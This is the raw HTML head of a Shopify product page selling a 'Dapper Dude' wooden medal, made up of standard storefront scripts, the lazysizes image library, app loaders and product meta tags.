</style> <link data-href="//www.woodgeekstore.com/cdn/shop/t/126/assets/styles.css?v=178824864289502198611753812254" rel="stylesheet" type="text/css" media="all" /> <script>
      window.lazySizesConfig = window.lazySizesConfig || {};

      lazySizesConfig.expand = 300;
      lazySizesConfig.loadHidden = false;

      /*! lazysizes - v5.2.2 - bgset plugin */
      !function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,z,g){"use strict";var c,y,b,f,i,s,n,v,m;e.addEventListener&&(c=g.cfg,y=/\s+/g,b=/\s*\|\s+|\s+\|\s*/g,f=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,i=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,s=/\(|\)|'/,n={contain:1,cover:1},v=function(e,t){var a;t&&((a=t.match(i))&&a[1]?e.setAttribute("type",a[1]):e.setAttribute("media",c.customMedia[t]||t))},m=function(e){var t,a,i,r;e.target._lazybgset&&(a=(t=e.target)._lazybgset,(i=t.currentSrc||t.src)&&((r=g.fire(a,"bgsetproxy",{src:i,useSrc:s.test(i)?JSON.stringify(i):i})).defaultPrevented||(a.style.backgroundImage="url("+r.detail.useSrc+")")),t._lazybgsetLoading&&(g.fire(a,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,a,i,r,s,n,l,d,o,u;!e.defaultPrevented&&(t=e.target.getAttribute("data-bgset"))&&(o=e.target,(u=z.createElement("img")).alt="",u._lazybgsetLoading=!0,e.detail.firesLoad=!0,a=t,i=o,r=u,s=z.createElement("picture"),n=i.getAttribute(c.sizesAttr),l=i.getAttribute("data-ratio"),d=i.getAttribute("data-optimumx"),i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(r,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:s,writable:!0}),a=a.replace(y," ").split(b),s.style.display="none",r.className=c.lazyClass,1!=a.length||n||(n="auto"),a.forEach(function(e){var t,a=z.createElement("source");n&&"auto"!=n&&a.setAttribute("sizes",n),(t=e.match(f))?(a.setAttribute(c.srcsetAttr,t[1]),v(a,t[2]),v(a,t[3])):a.setAttribute(c.srcsetAttr,e),s.appendChild(a)}),n&&(r.setAttribute(c.sizesAttr,n),i.removeAttribute(c.sizesAttr),i.removeAttribute("sizes")),d&&r.setAttribute("data-optimumx",d),l&&r.setAttribute("data-ratio",l),s.appendChild(r),i.appendChild(s),setTimeout(function(){g.loader.unveil(u),g.rAF(function(){g.fire(u,"_lazyloaded",{},!0,!0),u.complete&&m({target:u})})}))}),z.addEventListener("load",m,!0),e.addEventListener("lazybeforesizes",function(e){var t,a,i,r;e.detail.instance==g&&e.target._lazybgset&&e.detail.dataAttr&&(t=e.target._lazybgset,i=t,r=(getComputedStyle(i)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!n[r]&&n[i.style.backgroundSize]&&(r=i.style.backgroundSize),n[a=r]&&(e.target._lazysizesParentFit=a,g.rAF(function(){e.target.setAttribute("data-parent-fit",a),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),z.documentElement.addEventListener("lazybeforesizes",function(e){var t,a;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==g&&(e.detail.width=(t=e.target._lazybgset,a=g.gW(t,t.parentNode),(!t._lazysizesWidth||a>t._lazysizesWidth)&&(t._lazysizesWidth=a),t._lazysizesWidth))}))});

      /*! lazysizes - v5.2.2 */
      !function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,a=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,l=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],i={},G=Array.prototype.forEach,J=function(e,t){if(!i[t]){i[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return i[t].test(e[$]("class")||"")&&i[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var i;if(i=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(i," "))}},V=function(t,i,e){var a=e?P:"removeEventListener";if(e){V(t,i)}r.forEach(function(e){t[a](e,i)})},X=function(e,t,i,a,r){var n=D.createEvent("Event");if(!i){i={}}i.instance=k;n.initEvent(t,!a,!r);n.detail=i;e.dispatchEvent(n);return n},Y=function(e,t){var i;if(!a&&(i=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}i({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,i){i=i||e.offsetWidth;while(i<H.minSize&&t&&!e._lazysizesWidth){i=t.offsetWidth;t=t.parentNode}return i},ee=function(){var i,a;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;i=true;a=false;while(e.length){e.shift()()}i=false};var e=function(e,t){if(i&&!t){e.apply(this,arguments)}else{n.push(e);if(!a){a=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(i,e){return e?function(){ee(i)}:function(){var e=this;var t=arguments;ee(function(){i.apply(e,t)})}},ie=function(e){var i;var a=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){i=false;a=f.now();e()};var s=l&&n>49?function(){l(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(i){return}i=true;t=r-(f.now()-a);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ae=function(e){var t,i;var a=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-i;if(e<a){I(n,a-e)}else{(l||r)(r)}};return function(){i=f.now();if(!t){t=I(n,a)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var N=0;var M=-1;var x=function(e){N--;if(!e||N<0||!e.target){N=0}};var W=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var S=function(e,t){var i;var a=e;var r=W(e);g-=t;b+=t;p-=t;C+=t;while(r&&(a=a.offsetParent)&&a!=D.body&&a!=O){r=(Z(a,"opacity")||1)>0;if(r&&Z(a,"overflow")!="visible"){i=a.getBoundingClientRect();r=C>i.left&&p<i.right&&b>i.top-1&&g<i.bottom+1}}return r};var t=function(){var e,t,i,a,r,n,s,l,o,u,f,c;var d=k.elements;if((h=H.loadMode)&&N<8&&(e=d.length)){t=0;M++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(l=d[t][$]("data-expand"))||!(n=l*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&N<1&&M>2&&h>2&&!D.hidden){w=f;M=0}else if(h>1&&M>1&&N<6){w=u}else{w=_}}if(o!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;o=n}i=d[t].getBoundingClientRect();if((b=i.bottom)>=s&&(g=i.top)<=z&&(C=i.right)>=s*c&&(p=i.left)<=y&&(b||C||p||g)&&(H.loadHidden||W(d[t]))&&(m&&N<3&&!l&&(h<3||M<4)||S(d[t],n))){R(d[t]);r=true;if(N>9){break}}else if(!r&&m&&!a&&N<4&&M<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!l&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){a=v[0]||d[t]}}if(a&&!r){R(a)}}};var i=ie(t);var B=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}x(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,L);X(t,"lazyloaded")};var a=te(B);var L=function(e){a({target:e.target})};var T=function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}};var F=function(e){var t;var i=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(i){e.setAttribute("srcset",i)}};var s=te(function(t,e,i,a,r){var n,s,l,o,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(a){if(i){K(t,H.autosizesClass)}else{t.setAttribute("sizes",a)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){l=t.parentNode;o=l&&j.test(l.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||o);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(x,2500);V(t,L,true)}if(o){G.call(l.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!o){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||o)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,"ls-is-cached")}B(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){N--}},true)});var R=function(e){if(e._lazyRace){return}var t;var i=n.test(e.nodeName);var a=i&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=a=="auto";if((r||!m)&&i&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;N++;s(e,t,r,a,i)};var r=ae(function(){H.loadMode=3;i()});var l=function(){if(H.loadMode==3){H.loadMode=2}r()};var o=function(){if(m){return}if(f.now()-e<999){I(o,999);return}m=true;H.loadMode=3;i();q("scroll",l,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",i,true);q("resize",i,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(i).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",i,true);O[P]("DOMAttrModified",i,true);setInterval(i,999)}q("hashchange",i,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,i,true)});if(/d$|^c/.test(D.readyState)){o()}else{q("load",o);D[P]("DOMContentLoaded",i);I(o,2e4)}if(k.elements.length){t();ee._lsFlush()}else{i()}},checkElems:i,unveil:R,_aLSL:l}}(),re=function(){var i;var n=te(function(e,t,i,a){var r,n,s;e._lazysizesWidth=a;a+="px";e.setAttribute("sizes",a);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",a)}}if(!i.detail.dataAttr){Y(e,i.detail)}});var a=function(e,t,i){var a;var r=e.parentNode;if(r){i=s(e,r,i);a=X(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!a.defaultPrevented){i=a.detail.width;if(i&&i!==e._lazysizesWidth){n(e,r,a,i)}}}};var e=function(){var e;var t=i.length;if(t){e=0;for(;e<t;e++){a(i[e])}}};var t=ae(e);return{_:function(){i=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:a}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});</script> <meta name="description" content="A wooden medal for the man not ashamed of putting in effort and care into how he dresses. Gift this fun &#39;Dapper Dude&#39; medal to your most stylish friend, colleague or boyfriend who walks and talks class! This medal engraved on mahogany wood or birch wood comes with a ribbon." /> <link rel="shortcut icon" type="image/x-icon" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_180x180.png?v=1614356619"> <link rel="apple-touch-icon" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_180x180.png?v=1614356619"/> <link rel="apple-touch-icon" sizes="57x57" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_57x57.png?v=1614356619"/> <link rel="apple-touch-icon" sizes="60x60" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_60x60.png?v=1614356619"/> <link rel="apple-touch-icon" sizes="72x72" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_72x72.png?v=1614356619"/> <link rel="apple-touch-icon" sizes="76x76" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_76x76.png?v=1614356619"/> <link rel="apple-touch-icon" sizes="114x114" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_114x114.png?v=1614356619"/> <link rel="apple-touch-icon" sizes="180x180" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_180x180.png?v=1614356619"/> <link rel="apple-touch-icon" sizes="228x228" href="//www.woodgeekstore.com/cdn/shop/files/favicon_32px_256x256_b5586744-810b-4ebe-b426-d4990ba6ceb5_228x228.png?v=1614356619"/> <link rel="canonical" href="https://www.woodgeekstore.com/products/dapper-dude-wooden-medal" /> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3BGrcg2qVBzs-_psFqja-96WAyyKbjYd_oCkwMZXn-g">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9412500/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.woodgeekstore.com/products/dapper-dude-wooden-medal.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8d23527754037ffe99726c50a51d29f2","betas":["rich-media-storefront-analytics"],"domain":"www.woodgeekstore.com","predictiveSearch":true,"shopId":9412500,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "woodgeekstore.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Turbo v6.1.2 print products 20-03-22","id":131649667302,"schema_name":"Turbo","schema_version":"6.1.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.woodgeekstore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//www.woodgeekstore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//www.woodgeekstore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js"></script>
<script type="module">
  await import("//www.woodgeekstore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CG-L-Qzi.en.esm.js");
await import("//www.woodgeekstore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B8yXDTDb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=woodgeekstore.myshopify.com","https:\/\/cstt-app.herokuapp.com\/get_script\/f760a816365211ebb67d7a32a4c7e25d.js?shop=woodgeekstore.myshopify.com","https:\/\/atlantis.live.zoko.io\/scripts\/main.js?v=v2\u0026shop=woodgeekstore.myshopify.com"];
    for (var i = 0; i <urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":9412500,"offset":19800,"reqid":"8a0c6714-edf7-46fc-b3fa-f5ea2f0ea895-1767993780","pageurl":"www.woodgeekstore.com\/products\/dapper-dude-wooden-medal","u":"580ce3d83c56","p":"product","rtyp":"product","rid":1566560616483};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//www.woodgeekstore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://www.woodgeekstore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>        


   
<script>
    window.BOLD = window.BOLD || {};
        window.BOLD.options = window.BOLD.options || {};
        window.BOLD.options.settings = window.BOLD.options.settings || {};
        window.BOLD.options.settings.v1_variant_mode = window.BOLD.options.settings.v1_variant_mode || true;
        window.BOLD.options.settings.hybrid_fix_auto_insert_inputs =
        window.BOLD.options.settings.hybrid_fix_auto_insert_inputs || true;
</script>

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'www.woodgeekstore.com',
      permanent_domain: 'woodgeekstore.myshopify.com',
      url: 'https://www.woodgeekstore.com',
      secure_url: 'https://www.woodgeekstore.com',
      money_format: "\u003cspan class=cvc-money\u003eRs. {{amount}}\u003c\/span\u003e",
      currency: "INR"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'product';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.handle = "dapper-dude-wooden-medal"
window.BOLD.common.Shopify.saveProduct("dapper-dude-wooden-medal", 1566560616483);window.BOLD.common.Shopify.saveVariant(14075784134691, { product_id: 1566560616483, product_handle: "dapper-dude-wooden-medal", price: 49900, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(14075784167459, { product_id: 1566560616483, product_handle: "dapper-dude-wooden-medal", price: 49900, group_id: '', csp_metafield: {}});window.BOLD.apps_installed = {"Product Discount":1,"Product Options":2} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
    window.BOLD.common.cacheParams.options = 1668001703;
</script>

<script>
    window.BOLD.common.cacheParams.options = 1767881198;
</script>
<link href="//www.woodgeekstore.com/cdn/shop/t/126/assets/bold-options.css?v=123160307633435409531647798963" rel="stylesheet" type="text/css" media="all" />
<script defer src="https://options.shopapps.site/js/options.js"></script>

    

<meta name="author" content="woodgeekstore">
<meta property="og:url" content="https://www.woodgeekstore.com/products/dapper-dude-wooden-medal">
<meta property="og:site_name" content="woodgeekstore"> <meta property="og:type" content="product"> <meta property="og:title" content="Dapper Dude Wooden Medal"> <meta property="og:image" content="https://www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_600x.jpg?v=1575931963"> <meta property="og:image:secure_url" content="https://www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_1_600x.jpg?v=1575931963"> <meta property="og:image:width" content="1024"> <meta property="og:image:height" content="1024"> <meta property="og:image" content="https://www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2_600x.jpg?v=1575931963"> <meta property="og:image:secure_url" content="https://www.woodgeekstore.com/cdn/shop/products/Dapper_Dude_Wooden_Medal_-_Woodgeek_Store_2_600x.jpg?v=1575931963"> <meta property="og:image:width" content="1024"> <meta property="og:image:height" content="1024"> <meta property="og:image" content="https://www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768_600x.jpg?v=1575931963"> <meta property="og:image:secure_url" content="https://www.woodgeekstore.com/cdn/shop/products/Wooden_Medals_-_Woodgeek_Store_c26463a7-a886-4d18-96d9-24e1f9ce5768_600x.jpg?v=1575931963"> <meta property="og:image:width" content="1024"> <meta property="og:image:height" content="1024"> <meta property="product:price:amount" content="499.00"> <meta 